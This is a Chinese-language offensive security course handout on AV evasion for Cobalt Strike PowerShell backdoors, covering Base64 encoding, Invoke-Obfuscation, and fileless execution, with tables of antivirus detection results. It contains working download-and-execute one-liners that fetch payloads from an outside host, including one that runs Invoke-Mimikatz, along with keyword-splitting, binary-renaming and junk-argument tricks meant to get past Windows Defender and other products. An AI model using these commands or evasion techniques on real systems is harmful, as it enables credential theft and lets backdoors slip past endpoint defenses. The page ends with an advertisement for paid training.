来源于98次直播课件





#知识点:1、Powershell-代码免杀-混淆加密2、Powershell-内存免杀-无文件落地3、Powershell-集合免杀-无文件落地&混淆以下环境采用CS生成的Powershell后门测评



1、本地执行代码-单编码测评



利用思路:将Powershell代码中的变量$DoIt进行Base64编码,后续利用内置函数进行解密执行,替换变量后测评脚本!

| 厂商 | 测评结果 |

| 某管家 | 全过 |

| X60 | 全过 |

| 某绒 | 编码后过 |

| Windows Defender | 全不过 |

总结:针对Powershell脚本,X60查杀有点让人意外,后面拦截却牛逼哦系统内置的Defender,直接全干,果然不愧是自家的杀毒对自己的东西真了解





2、本地执行代码-工具混淆器测评

利用思路:由于Powershell语言大部分都不怎么了解开发编写这里可以采用别人加好的工具项目进行高强度加密算法https://github.com/danielbohannon/Invoke-Obfuscation安装使用:Import-Module ./Invoke-Obfuscation.psd1Invoke-Obfuscation处理文件:set scriptpath 1.ps1处理代码:set scriptblock 'xxxx'进入编码:encoding选择编码:1-8输出文件:out 11.ps下图展示对比:加密前&加密后

| 厂商 | 测评结果 |

| 某管家 | 全过 |

| X60 | 全过 |

| 某绒 | 全不过 |

| Windows Defender | 全不过 |

总结:工具内置8种加密编码算法,按常理应该是都能过,为什么效果反而差?其实是工具已经被收录到各大杀毒厂商黑名单中,代码写法指纹被识别;如果有能力更改工具的写法指纹,基本可以全过,学起来哦?哈哈,吃瓜哦~这里肯定有人问:效果这么差,你讲这个干吊?你可以编码部分防识别不香吗?



3、远程执行代码-无文件&混淆&干扰&替换

利用思路:由于在横向移动或上线中,执行Powershell,可以采用远程下载执行;无需将脚本文件传输服务器后在执行,但这种执行会不会被拦截呢?测评:Powershell在远程调用执行时,如何进行Bypass 行为呢?原型执行powershell语法:powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://www.xiaodi8.com/ms/ps/payload.ps1'))"远程执行:即使文件被杀,也可利用无文件绕过执行(内存执行)Powershell监控Bypass1、替换文件名2、替换关键字2、垃圾数据干扰1、替换文件名copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe bypass.txtbypass.txt "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';$b='tp://www.xiaodi8.com/ms/ps/1.ps1''));Invoke-Mimikatz';IEX ($a+$b)"2、替换关键字powershell "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';$b='tp://www.xiaodi8.com/ms/ps/1.ps1''));Invoke-Mimikatz';IEX ($a+$b)"powershell -NoExit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://www.xiaodi8.com/ms/ps/payload.ps1'')'.Replace('123','adString');IEX ($c1+$c2)"3、垃圾数据干扰powershell -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal set-alias -name key -value IEX; key(New-Object Net.WebClient).DownloadString('ht'+'tp://www.xiaodi8.com/ms/ps/p1.ps1')

总结:针对Powershell后门,测评结果如下:代码查杀强度Windows Defender > 某绒 > X60=某管家行为查杀强度Windows Defender=X60 > 某绒 > 某管家

培训请扫码:

国庆特惠价,吃西瓜哦~

文章转载自小迪安全,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。